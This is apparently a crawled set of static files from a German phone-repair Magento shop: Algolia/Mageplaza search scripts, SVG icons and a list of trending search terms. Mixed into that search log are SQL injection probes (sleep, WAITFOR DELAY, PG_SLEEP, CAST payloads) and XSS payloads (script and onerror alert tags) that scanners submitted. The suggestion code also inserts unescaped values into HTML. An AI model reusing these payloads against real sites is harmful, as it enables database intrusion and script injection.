 * @license     https://www.mageplaza.com/LICENSE.txt
 */

requirejs(['algoliaBundle', 'Magento_Catalog/js/price-utils'], function (algoliaBundle, priceUtils) {
        algoliaBundle.$(function ($) {
            if (!algoliaConfig.instant.enabled) {
                return;
            }

            /** BC of old hooks **/
            if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
            }

            if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
            }

            if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
            }

            if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
            }

            var instant_selector = "#mp-algoliasearch";
            var query            = '',
                categorySearch   = $('#mpsearch-category'),
                s                = $(".autocomplete-suggestions");

            var searchClient = algoliaBundle.algoliasearch(algoliaConfig.algoliaApiKey.applicationId, algoliaConfig.algoliaApiKey.apiKey);
            var indexName    = algoliaConfig.indexName;

            var instantsearchOptions = {
                searchClient: searchClient,
                indexName: indexName,
                searchFunction: function (e) {
                    query = e.state.query;
                    if ("" === query) {
                        return s.hide();
                    }
                    e.search();
                    s.show();
                }
            };

            instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

            var search = algoliaBundle.instantsearch(instantsearchOptions);

            var allWidgetConfiguration = {
                hits: {},
                configure: {
                    hitsPerPage: algoliaConfig.lookupLimit
                }
            };

            allWidgetConfiguration.searchBox = {
                container: instant_selector,
                placeholder: "Welches Gerät muss repariert werden?",
                showSubmit: false,
                showLoadingIndicator: false,
                queryHook: function (inputValue, search) {
                    var minQueryLength  = algoliaConfig.minQueryLength,
                        results         = $('.autocomplete-suggestions'),
                        mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (inputValue.length >= minQueryLength) {
                        $('.ais-Hits').show();
                        return search(inputValue);
                    } else {
                        displayTrendingAndSuggestions(results);
                        $('.ais-Hits').hide();
                        $('.trending-title').show();
                        $('.mp-search-trending').show();
                        $('.mp-suggestion').show();
                        results.css({'display': 'unset'});

                        if (algoliaConfig.boxArrange === "two") {
                            mpAlgoliaSearch.removeClass('two-columns');
                            results.removeClass('two-columns');
                        }
                    }
                },
                cssClasses: {
                    form: 'mpSearch-form',
                    input: 'mpSearch-input'
                }
            };

            // Responsive Icon Search
            var minicartWrapper = document.querySelector('.minicart-wrapper .counter-number');
            new MutationObserver(function (mutationsList) {
                for (let mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        $('.ais-SearchBox-submit').toggleClass('has-items', mutation.target.innerText > 0);
                    }
                }
            }).observe(minicartWrapper, { childList: true });

            function displayTrendingAndSuggestions (results) {
                if (algoliaConfig.mostSearchQty > 0 && mp_trending_search.length > 0 && !results.find('.trending-title').length) {
                    results.prepend('<span class="trending-title">Most Search Terms</span><div class="mp-search-trending"></div>');
                    var trendingEl       = results.find('.mp-search-trending'),
                        trendingSearches = mp_trending_search,
                        actionSearchURL  = window.BASE_URL + 'catalogsearch/result/';

                    $.each(trendingSearches, function (index, value) {
                        if (index < algoliaConfig.mostSearchQty) {
                            trendingEl.append('<div class="top-key" data-value="' + value + '"><div class="key">' + value + '</div><div class="icon-trending"></div>');
                        }
                    });
                    results.find('.top-key').each(function () {
                        $(this).click(function () {
                            window.location.href = actionSearchURL + '?q=' + $(this).attr('data-value');
                        });
                    });
                }

                if (algoliaConfig.isEnableSuggestion === '1' && !results.find('.mp-suggestion').length) {
                    var productSuggestion = getProductSuggestion(),
                        resultHtml        = '<div class="mp-suggestion"><span class="suggestions-title">Suggestions</span><ol class="ais-Hits-list mpsearch-list">';
                    if (productSuggestion.length > 0) {
                        productSuggestion.forEach(function (suggestion) {
                            resultHtml += buildSuggestionItem(suggestion);
                        });

                        resultHtml += '</ol></div>';
                        results.append(resultHtml);
                    }
                }
            }

            function getProductSuggestion () {
                var sortBy = algoliaConfig.sortBy;
                if (sortBy === 'new_products') {
                    return mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    return mp_most_viewed_products;
                } else {
                    return mp_bestsellers;
                }
            }

            function buildSuggestionItem (suggestion) {
                var displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency,
                    limitDesc    = algoliaConfig.limitDescription,
                    resultHtml   = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">';

                resultHtml += '<a class="result" href="' + correctProductUrl(suggestion.u) + '"><div class="result-content">';
                resultHtml += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1 && suggestion.i) {
                    resultHtml += '<img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" />';
                } else {
                    resultHtml += '<span class="no-image"></span>';
                }
                resultHtml += '</div>';

                resultHtml += '<div class="result-sub-content"><div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') === -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    let description = suggestion.d;
                    if (limitDesc && description.length > limitDesc) {
                        description = description.substring(0, limitDesc) + '...';
                    }
                    resultHtml += '<div class="result-description text-ellipsis">' + description + '</div>';
                }
                if (algoliaConfig.isEnableAddToCart !== "0") {
                    resultHtml += '</div><span title="Add to Cart" class="mps-add-to-cart" href="' + suggestion.a + '"></span>';
                    resultHtml += '</div></a></div></li>';
                } else {
                    resultHtml += '</div></div></a></div></li>';
                }

                return resultHtml;
            }

            $(document).on('focus', '.mpSearch-input', function () {
                var results = $('.autocomplete-suggestions');
                results.show();
                displayTrendingAndSuggestions(results);
                if ($('.mpSearch-input').val().length < algoliaConfig.minQueryLength) {
                    $('.ais-Hits').hide();
                } else {
                    $('.ais-Hits').show();
                    $('.trending-title').hide();
                    $('.mp-search-trending').hide();
                    $('.mp-suggestion').hide();
                }
            });

            $(document).on("click", '.ais-SearchBox-submit', function () {
                if (window.matchMedia('(max-width: 768px)').matches) {
                    $('#algoliaAutocomplete .mpSearch-input').show();
                    $('#algoliaAutocomplete .search-category').show();
                }
            });

            $(document).on("click", function (event) {
                if (!$(event.target).closest('#algoliaAutocomplete .mpSearch-input').length &&
                    !$(event.target).closest('.ais-SearchBox-submit').length &&
                    !$(event.target).closest('.search-category').length &&
                    !$(event.target).closest('.autocomplete-suggestions').length) {
                    if (window.matchMedia('(max-width: 768px)').matches) {
                        $('#algoliaAutocomplete .mpSearch-input').hide();
                        $('#algoliaAutocomplete .search-category').hide();
                    }
                }
            });

            $(document).on('click', '.autocomplete-suggestions .mps-add-to-cart', function (event) {
                event.stopPropagation();
                event.preventDefault();
                var addToCartUrl = $(this).attr('href');

                if (addToCartUrl === 'redirect') {
                    window.location.href = $(this).closest('.result').attr('href');
                }

                var linkHref = addToCartUrl + '?form_key=' + algoliaConfig.formKey;

                if (addToCartUrl !== 'redirect') {
                    $(this).addClass('loading');
                }

                var btnClick = $(this);
                $.ajax({
                    url: linkHref,
                    method: 'post',

                    success: function () {
                        btnClick.removeClass('loading');
                        require(['Magento_Customer/js/customer-data'], function (customerData) {
                            var sections = ['cart'];
                            customerData.invalidate(sections);
                            customerData.reload(sections, true);
                        });
                        $('autocomplete-suggestions').show();
                    },
                    error: function () {
                        $(this).removeClass('loading');
                    }
                });
            });

            allWidgetConfiguration.hits = {
                container: ".autocomplete-suggestions",
                templates: {
                    empty: function () {
                        return 'Keine Produkte gefunden mit "' + query + '"';
                    },
                    item: $('#instant-hit-template').html()
                },
                cssClasses: {
                    emptyRoot: 'no-results',
                    list: 'mpsearch-list',
                    item: 'mpsearch-list-item'
                },
                transformItems: function (items) {
                    var displayInfo  = algoliaConfig.displayInfo,
                        currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                        priceFormat  = algoliaConfig.priceFormat,
                        results      = $('.autocomplete-suggestions');

                    var mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (algoliaConfig.boxArrange === "two") {
                        mpAlgoliaSearch.addClass('two-columns');
                        results.addClass('two-columns');
                    } else {
                        mpAlgoliaSearch.removeClass('two-columns');
                        results.removeClass('two-columns');
                    }

                    results.html('');

                    return items.map(function (item) {
                        var cateId = categorySearch.val();

                        if (cateId && cateId !== '0') {
                            if ($.inArray(cateId, item.categories) === -1) {
                                return [];
                            }
                        }

                        if ($.inArray('image', displayInfo) !== -1) {
                            item.image = correctProductUrl(item.image, true);
                        }

                        if ($.inArray('price', displayInfo) !== -1) {
                            var priceByCurrency = item.price * currencyRate;
                            item.price          = priceUtils.formatPrice(priceByCurrency, priceFormat)
                        } else {
                            item.price = '';
                        }

                        if ($.inArray('description', displayInfo) !== -1) {
                            item.description = $("<textarea></textarea>").html(item.description).html();
                        } else {
                            item.description = '';
                        }

                        item.name = $("<textarea></textarea>").html(item.name).html();

                        return item;
                    }).filter(x => x.name);
                }
            };

            allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

            $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                if (Array.isArray(widgetConfig) === true) {
                    $.each(widgetConfig, function (i, widgetConfig) {
                        addWidget(search, widgetType, widgetConfig);
                    });
                } else {
                    addWidget(search, widgetType, widgetConfig);
                }
            });

            var isStarted = false;

            function startInstantSearch () {
                if (isStarted === true) {
                    return;
                }

                search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                search.start();
                search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                isStarted = true;
            }

            categorySearch.on('change', function (e) {
                if (!$('.mpSearch-input').val()) {
                    $('.ais-SearchBox-reset').trigger('click');
                } else {
                    search.refresh();
                }
            });

            /** Initialise searching **/
            startInstantSearch();

            function addWidget (search, type, config) {
                if (type === 'custom') {
                    search.addWidgets([config]);
                    return;
                }
                var widget = algoliaBundle.instantsearch.widgets[type];
                if (config.panelOptions) {
                    widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                    delete config.panelOptions;
                }

                search.addWidgets([widget(config)]);
            }

            handleClickOutside();

            function handleClickOutside () {

                var resetBtn     = $('.ais-SearchBox-reset'),
                    submitButton = $('.ais-SearchBox-submit'),
                    searchInput  = $('.mpSearch-input');

                if (searchInput.val()) {
                    resetBtn.show();
                    submitButton.hide();
                } else {
                    resetBtn.hide();
                    submitButton.show();
                }

                searchInput.on("change paste keyup", function () {
                    if (this.value) {
                        resetBtn.show();
                        submitButton.hide();
                    } else {
                        resetBtn.hide();
                        submitButton.show();
                    }
                });

                resetBtn.on("click", function () {
                    resetBtn.hide();
                    submitButton.show();
                });

                searchInput.on("keydown", function (event) {
                    if (event.which === 13) {
                        if (query.length >= algoliaConfig.minQueryLength) {
                            window.location.href = algoliaConfig.baseUrl + "catalogsearch/result/?q=" + query;
                        }
                    }
                });

                $(window).click(function (e) {
                    0 === $(e.target).closest(".autocomplete-suggestions").length && 0 === $(e.target).closest(".ais-SearchBox-input").length && 0 === $(e.target).closest("#mpsearch-category").length && $(".autocomplete-suggestions").hide()
                });
            }

            function correctProductUrl (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/cart-title.js
body_size: 273
content:
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
        getCartTitle: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return $t(cartData.slidingcart.cart_title);
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/images/icons-n-logos/icons-menu/burger-icon.svg
body_size: 735
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="18px" viewBox="0 0 21 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>burger</title>
    <g id="3-#-Layouts" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="menu-mobile-level-1" transform="translate(-25, -30)" fill="#CCCCCC">
            <g id="burger" transform="translate(25, 30)">
                <rect id="Rectangle" x="0" y="0" width="21" height="2"></rect>
                <rect id="Rectangle-Copy" x="0" y="8" width="21" height="2"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="16" width="21" height="2"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/search-suggestions.js
body_size: 1616
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'Mageplaza_Core/js/jquery.autocomplete.min'
    ], function ($, priceUtils) {
        'use strict';

        $.widget('mpsearch.autocomplete', {
            _create: function () {
                if (algoliaConfig.autocomplete.enabled === "1") {
                    this.searchSuggestion()
                }
            },

            searchSuggestion: function () {
                var self              = this,
                    searchInput       = $('.mpSearch-form .mpSearch-input'),
                    searchVar         = [],
                    suggestionElement = $('.autocomplete-suggestions');

                if (algoliaConfig.isEnableSuggestion === '1') {
                    searchVar = this.sortBy(searchVar);
                }

                searchInput.on('click', function () {
                    var searchValue = searchInput.val();

                    if (!searchValue.length) {
                        var resultHtml = '<div><div class="ais-Hits"><ol class="ais-Hits-list mpsearch-list">',
                            cateId     = $('#mpsearch-category').val(),
                            count      = 0;
                        searchVar.map(function (val) {
                            if (cateId && cateId !== "0") {
                                if ($.inArray(cateId, val.c) !== -1) {
                                    resultHtml += self.handleItemHtml(val);
                                    count++;
                                }
                            } else {
                                resultHtml += self.handleItemHtml(val);
                                count++;
                            }
                        });
                        if (!count) {
                            resultHtml += '<div class="ais-Hits ais-Hits--empty no-results">There are no recommended products</div>';
                        }
                        resultHtml += '</ol></div></div>';

                        suggestionElement.html(resultHtml).show();
                    }
                });
            },

            handleItemHtml: function (suggestion) {
                var self         = this,
                    html         = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">',
                    displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency;

                html += '<a class="result" href="' + self.correctProductUrl(suggestion.u) + '"><div class="result-content">';
                html += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1) {
                    if (suggestion.i) {
                        html += '<img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" />';
                    } else {
                        html += '<span class="no-image"></span>';
                    }
                }
                html += '</div>';

                html += '<div class="result-sub-content">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') == -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    html += '<div class="result-description text-ellipsis">' + suggestion.d + '</div>';
                }

                html += '</div></div></a></div></li>';

                return html;
            }
            ,

            correctProductUrl: function (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
            ,

            sortBy: function (searchVar) {
                var sortBy = algoliaConfig.sortBy;

                if (sortBy === 'new_products') {
                    searchVar = mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    searchVar = mp_most_viewed_products;
                } else {
                    searchVar = mp_bestsellers;
                }

                return searchVar;
            }
        });

        return $.mpsearch.autocomplete;
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur.svg
body_size: 1992
content:
<svg xmlns="http://www.w3.org/2000/svg" width="165.333" height="216" viewBox="0 0 124 162" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70.8 4.3c-8.9 6.8-14 19.9-11.9 30.6 1.7 8.2 4.7 13.6 10.7 19l5.5 4.8-8.8.5c-11.6.6-15.3 2.4-21.2 10.5-4.5 6.2-4.7 6.3-9.3 6.3-4.4 0-4.7-.2-5-2.8l-.3-2.7H17 3.5v32 32H17h13.5l.3-2.7c.3-2.6.6-2.8 5.4-2.8 4.5 0 5.5.4 9.5 4.1 6.2 5.7 9.7 6.9 20.1 6.9h9l.4 5.5c.8 9.4 6.5 15 15.3 15s14.5-5.6 15.3-15c.4-4.9.7-5.5 2.6-5.5 1.3 0 3.3-1.1 4.6-2.5 1.9-2 2.4-3.7 2.4-8.3.1-3.8.7-6.6 1.9-8.4 1.5-2.2 1.8-3.9 1.3-8-.7-6.4-.7-6.9 0-13.9.5-4.9.3-5.8-1.9-7.9-2.1-2.1-2.3-2.7-1.4-6.1 1.3-5.3-1.5-11-6-12.3-3.3-.9-3.3-.9-3.3-7.5v-6.6l5.4-4.7c8-7 11.1-14 11-24.3-.1-9.1-2.1-14.8-7.4-20.8-3.7-4.3-9.5-8.1-11-7.2-.6.4-1 5.8-1 13.5v12.8l-6.2 3.5-6.2 3.5-5.8-3.2-5.8-3.1V16.7C79 5.6 78.1 1 76 1c-.4 0-2.8 1.5-5.2 3.3zm3.4 15.9l.3 11.3 8.2 4.3 8.2 4.2 7.8-4.3 7.8-4.3.3-11.2c.1-6.2.7-11.2 1.2-11.2 1.7 0 7 7.5 8.6 12.4 2 6.1 1.4 14.6-1.4 20.2-1.1 2.2-4.1 5.9-6.6 8.2L104 54H90.5 76.9l-5.4-5.4c-7.9-7.8-10.2-16.7-7-27.2C65.9 16.7 71.2 9 73 9c.5 0 1.1 5.1 1.2 11.2zM101 65.5V72H90.5 80v-6.5V59h10.5H101v6.5zM75 68v4h-5c-4.7 0-5 .2-5 2.5V77h22 22l1.2 2.5c.8 1.8.9 3.5.2 5.3-.9 2.6-1.1 2.7-10.2 3-9 .3-9.2.3-9.2 2.7s.1 2.4 11.3 2.7l11.2.3.3 3.8c.5 6.1-.6 6.7-12.4 6.7-10.4 0-10.4 0-10.4 2.5 0 2.4 0 2.4 11.3 2.7l11.2.3.3 4c.5 5.7-1.2 6.5-13 6.5-9.1 0-9.8.1-9.8 2 0 1.8.7 2 7.8 2 9 0 12.2 1.5 12.2 5.9 0 5-.5 5.1-28.5 5.1-28.8 0-26.9.4-35.2-7.2-3.9-3.5-4.7-3.8-10.3-3.8h-6v-21.5V81h5.9 5.9l5.2-7.1c6.1-8.4 8.8-9.8 19.3-9.9H75v4zM26 94.5V114h-9-9V94.5 75h9 9v19.5zm0 30v5.5h-9-9v-5.5-5.5h9 9v5.5zm59 18.2c0 5.5 6.1 8.3 10.2 4.6 1-.9 1.8-2.9 1.8-4.5 0-2.1.5-2.8 2-2.8 1.7 0 2 .7 2 4.6s-.5 5.1-3.4 8c-2.6 2.6-4.2 3.4-7.1 3.4s-4.5-.8-7.1-3.4c-2.9-2.9-3.4-4.1-3.4-8 0-4.2.2-4.6 2.5-4.6 2 0 2.5.5 2.5 2.7zm7-.2c0 .8-.4 1.5-.9 1.5-1.3 0-2.2-1.6-1.4-2.4 1.1-1.1 2.3-.6 2.3.9zm-76.6-20.4c-1 1.7 1.3 3.6 2.7 2.2 1.2-1.2.4-3.3-1.1-3.3-.5 0-1.2.5-1.6 1.1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/images/icons-n-logos/cart.svg
body_size: 1588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
<g>
    <path d="M13.31,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S15.24,28.97,13.31,28.97z M14.41,33.58
        c-0.29,0.29-0.69,0.46-1.1,0.46c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56
        C14.86,32.89,14.7,33.28,14.41,33.58z"/>
    <path d="M35.04,9.23L35.04,9.23c-0.2-0.23-0.48-0.37-0.78-0.4L10.27,8.5L9.66,6.56c-0.5-1.5-1.88-2.52-3.43-2.54H3.74
        c-0.55,0-0.99,0.46-0.99,1.01S3.2,6.05,3.74,6.05h2.48c0.7,0.02,1.32,0.48,1.55,1.16l4.69,14.55l-0.34,0.8
        c-0.44,1.17-0.31,2.5,0.36,3.55c0.66,1.04,1.78,1.68,2.99,1.72h14.44c0.55,0,0.99-0.46,0.99-1.01s-0.45-1.01-0.99-1.01H15.48
        c-0.55-0.01-1.06-0.31-1.35-0.8c-0.3-0.49-0.36-1.08-0.17-1.61l0.24-0.55l15.48-1.67c1.82-0.21,3.32-1.57,3.74-3.4l1.77-7.66
        C35.31,9.83,35.25,9.48,35.04,9.23z M33.01,10.86l-1.53,6.47c-0.22,1.01-1.04,1.75-2.05,1.83L14.2,20.79l-3.28-10.26L33.01,10.86z"
        />
    <path d="M27.41,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S29.34,28.97,27.41,28.97z M27.41,34.03
        c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56C28.96,33.33,28.27,34.03,27.41,34.03z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=435
body_size: 12445
content:
;var mp_trending_search = ["test","samsung","playstation","iphone","2025","sam","2026","sams","iphone 14","samsung s10e","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","wasserschaden","iph","14 pro max akku","s23 ultra","iphone 13","tolino","s23","iphone 14 pro","samsun","Samsung Galaxy S22","iPhone 15","iphone 12","iphone 11","apple watch","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","iphone 15 pro","samsung s1","iphon","d","apple","s22","iPhone 12 Pro Max","iphone 14 pro max","iPhone se","iPhone 8","apple watch se","x","s21","s22 ultra","iphone 14pro","ipad air","akku","s","iphone 1","iphone xs","s10e","Thermomix","oppo reno 10 pro","iphone 12 pro","iphone 15 pro max","iphone 13 pro max","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","samsung s8","google","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","Smartphone","iphone 13 Pro","iphone 12 mini","appl","s10","s24 fe","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","iphone 6s","samsung j","s21 ultra","l\u00f6tpaste","iphone xs max","s20","ioad 10","s24 plus","i phone 5s","iphone 13 mini","s24","samsung s24","Huawei p30 pro","iPhone 7","psp 3000","sama","ipad","Honor 400","smsunsg Galaxy 23 ultra","jbl tuner 2","Samsung Galaxy S9","Versicherung","Oneplus 9","Xiaomi usb","wasserschaden'","s24 ultra","z flip 5","handy","Akkudeckel","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","flip z 5","samsung galaxy s24","Samsung galaxy s22 ultra","kamera","'nvOpzp; AND 1=1 OR (<'\">iKO)),","app","a 90","apple watch 6","Note20","p30 pro kleber","s22 plus","Galaxy S22","samsung S9","ipod","jetac","Samsung z flip 5","google pixel","iwatch","apple watch series 6","samsung galaxy s21","Samsung Tab S6 Lite","ipad pro","Samsung s6","iPhone 16","series","iPhone 14 display","watch series 3","iphone 8 di","samsung galaxy s20","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","samsung s20","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","akko","ulefone","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","15 pro","apple watch 5","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","samsung s10 dis\u00f6lay","oukitel","aa","huawei p30","power tupe","samsung s22","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","oneplus 9 pro","switch","ss","c","ipad 10","garmin","samsung galaxy a33","bosch","Arduino","akku iphone se 2022","redmi","medusa","iphone xr","<\/script><ScRiPt>alert(1)<\/sCrIpT>","A5 2017","samsung a3 2015","samsung galaxy a6","goog","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","Thermomix TM5","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","apple watch 2","iphone12","iphone 8 disp","easy jtag box","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","s20 akku","Samsung S23 Ultra","display","flip","galaxy s9","akkutausch","surface book 2","Iphone 6","Samsung galaxy a","retoure","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","A36","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","s23 plus","a","Mi Pad 4","surface pro 7","xiaomi redmi","Google Pixel 8 pro","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","sony z 5 Display","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","Samsung A36 Display und Kameralinsen Austausch","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","apple watch se 2","edge","apple se 2020 glas","galaxy s10 Kamera schutz","note","apple watch se 2020","xiaomi note 14","{search_term_string}","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","playstation AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END))","surface pro 8","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","iphone 16 pro","playstation AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49) ","ba","xiaomi 13 pro Ladebuchse","SM-S901B\/DS","akkutausch pixel 7","sss","apple pencil","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","playstation AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHE","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 